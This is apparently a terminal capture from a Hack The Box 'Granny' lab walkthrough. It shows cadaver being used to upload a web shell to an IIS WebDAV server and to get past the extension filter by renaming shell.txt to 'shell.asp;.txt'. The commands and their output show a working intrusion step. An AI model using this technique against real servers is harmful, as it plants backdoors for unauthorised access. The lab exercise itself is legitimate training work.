 Granny/exploitation/foothold on master [!+?] took 4s
23:34:53 → cadaver
dav:!> connect 10.10.10.15
Unrecognised command. Type 'help' for a list of commands.
dav:!> open 10.10.10.15
dav:/> put shell.asp
Uploading shell.asp to `/shell.asp':
Progress: [=============================>] 100.0% of 38441 bytes failed:
404 Not Found
dav:/> put shell.txt
Uploading shell.txt to `/shell.txt':
Progress: [=============================>] 100.0% of 38441 bytes succeeded.
dav:/> move shell.txt shell.asp;.txt
Moving `/shell.txt' to `/shell.asp%3b.txt':  succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_i5T5CWpW                    0  Sep  2 23:36
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
        shell.asp;.txt                     38441  Sep  2 23:41